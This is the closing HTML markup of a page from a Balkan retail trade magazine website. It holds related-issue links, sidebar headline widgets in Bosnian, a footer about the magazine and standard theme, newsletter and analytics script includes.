                <div class="td-module-thumb"><a href="https://instore.ba/instore-159/"  rel="bookmark" class="td-image-wrap " title="InStore 159" ><img class="entry-thumb" src="[data-uri]" alt="" title="InStore 159" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2025/10/instore-159-mockup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/izdanja/" class="td-post-category" >Izdanja</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://instore.ba/instore-159/"  rel="bookmark" title="InStore 159">InStore 159</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/instore-158/"  rel="bookmark" class="td-image-wrap " title="InStore 158" ><img class="entry-thumb" src="[data-uri]" alt="" title="InStore 158" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2025/07/158-mockup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/izdanja/" class="td-post-category" >Izdanja</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://instore.ba/instore-158/"  rel="bookmark" title="InStore 158">InStore 158</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-14425","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "3762";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "941";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/nobelovci-pozvali-na-veca-ulaganja-u-proizvodnju-hrane/"  rel="bookmark" class="td-image-wrap " title="Nobelovci pozvali na veća ulaganja u proizvodnju hrane" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nobelovci pozvali na veća ulaganja u proizvodnju hrane" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2025/01/hrana-povrce-meso-freepik-0125-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/nobelovci-pozvali-na-veca-ulaganja-u-proizvodnju-hrane/"  rel="bookmark" title="Nobelovci pozvali na veća ulaganja u proizvodnju hrane">Nobelovci pozvali na veća ulaganja u proizvodnju hrane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-21T09:11:15+00:00" >January 21, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/rezultati-volkswagena-bolji-od-ocekivanja/"  rel="bookmark" class="td-image-wrap " title="REZULTATI VOLKSWAGENA BOLJI OD OČEKIVANJA" ><img class="entry-thumb" src="[data-uri]" alt="" title="REZULTATI VOLKSWAGENA BOLJI OD OČEKIVANJA" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/03/volks-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/rezultati-volkswagena-bolji-od-ocekivanja/"  rel="bookmark" title="REZULTATI VOLKSWAGENA BOLJI OD OČEKIVANJA">REZULTATI VOLKSWAGENA BOLJI OD OČEKIVANJA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-01T08:08:34+00:00" >March 1, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/tehnologija-u-sluzbi-daljeg-razvoja-distribucije-i-logistike/"  rel="bookmark" class="td-image-wrap " title="Tehnologija u službi daljeg razvoja distribucije i logistike" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tehnologija u službi daljeg razvoja distribucije i logistike" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2022/08/distirbucija-i-log-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/tehnologija-u-sluzbi-daljeg-razvoja-distribucije-i-logistike/"  rel="bookmark" title="Tehnologija u službi daljeg razvoja distribucije i logistike">Tehnologija u službi daljeg razvoja distribucije i logistike</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-11T10:50:47+00:00" >August 11, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/u-2020-porasla-prodaja-njemackog-piva-u-britaniji/"  rel="bookmark" class="td-image-wrap " title="U 2020. porasla prodaja njemačkog piva u Britaniji" ><img class="entry-thumb" src="[data-uri]" alt="" title="U 2020. porasla prodaja njemačkog piva u Britaniji" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/04/02bc5c4091efc1fccffd-870x640-1-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/u-2020-porasla-prodaja-njemackog-piva-u-britaniji/"  rel="bookmark" title="U 2020. porasla prodaja njemačkog piva u Britaniji">U 2020. porasla prodaja njemačkog piva u Britaniji</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-20T11:42:39+00:00" >April 20, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_7" data-td_block_id="tdi_7">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_8","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-14425","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_15";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "3762";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "941";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_8 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/violeta-water-care-maramice/"  rel="bookmark" class="td-image-wrap " title="Violeta Water care maramice" ><img class="entry-thumb" src="[data-uri]" alt="" title="Violeta Water care maramice" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2025/01/BABY_VLAZNE_MARAMICE_99_WATER_56_1-218x150.png"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/proizvodnja/" class="td-post-category" >Proizvodnja</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/violeta-water-care-maramice/"  rel="bookmark" title="Violeta Water care maramice">Violeta Water care maramice</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/bh-prevoznici-prijete-blokadama-puteva-i-granica/"  rel="bookmark" class="td-image-wrap " title="Bh. prevoznici prijete blokadama puteva i granica" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bh. prevoznici prijete blokadama puteva i granica" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/06/6a175502-22fe-4b56-8483-6607fb250341kamioni_ilustracija-750x413-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/domace/" class="td-post-category" >DOMAĆE</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/bh-prevoznici-prijete-blokadama-puteva-i-granica/"  rel="bookmark" title="Bh. prevoznici prijete blokadama puteva i granica">Bh. prevoznici prijete blokadama puteva i granica</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/predstavljamo-program-i-govornike-konferencije-dani-osiguranja-u-bih/"  rel="bookmark" class="td-image-wrap " title="Predstavljamo program i govornike konferencije Dani osiguranja u BiH" ><img class="entry-thumb" src="[data-uri]" alt="" title="Predstavljamo program i govornike konferencije Dani osiguranja u BiH" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2022/09/viz-web-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/domace/" class="td-post-category" >DOMAĆE</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/predstavljamo-program-i-govornike-konferencije-dani-osiguranja-u-bih/"  rel="bookmark" title="Predstavljamo program i govornike konferencije Dani osiguranja u BiH">Predstavljamo program i govornike konferencije Dani osiguranja u BiH</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/militzer-munch-otvorio-predstavnistva-u-crnoj-gori-i-bih/"  rel="bookmark" class="td-image-wrap " title="Militzer &#038; Munch otvorio predstavništva u Crnoj Gori i BiH" ><img class="entry-thumb" src="[data-uri]" alt="" title="Militzer &#038; Munch otvorio predstavništva u Crnoj Gori i BiH" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/09/25000-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/militzer-munch-otvorio-predstavnistva-u-crnoj-gori-i-bih/"  rel="bookmark" title="Militzer &#038; Munch otvorio predstavništva u Crnoj Gori i BiH">Militzer &#038; Munch otvorio predstavništva u Crnoj Gori i BiH</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://instore.ba/"><img class="td-retina-data" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt="" title=""  width="1316" height="341" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>InStore je prvi regionalni mjesečni trgovački magazin specijaliziran za robu široke potrošnje.
Pokriva cjelokupnu industriju od organizirane i tradicionalne trgovine, preko proizvođača, distributera i logistike, do ostalih pratećih djelatnosti.
InStore se besplatno distribuira poštom na adrese neovisnih trgovaca, trgovačkih lanaca, veleprodaja, proizvođača, specijaliziranih trgovina, kao i ministarstava, akademskih institucija i agencija u Hrvatskoj, Sloveniji, Srbiji, Crnoj Gori, Makedoniji i BiH.<div class="footer-email-wrap">Contact us: <a href="mailto:redakcija@instore.ba">redakcija@instore.ba</a></div></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; InStore, Altermedia                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696ca01f7958f
    -->

    <div class="td-container"><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/9ed557360b03730847f6b6aae/e03e6ddb34a8e634b1461753c.js");</script></div>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7FZ4PZT" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>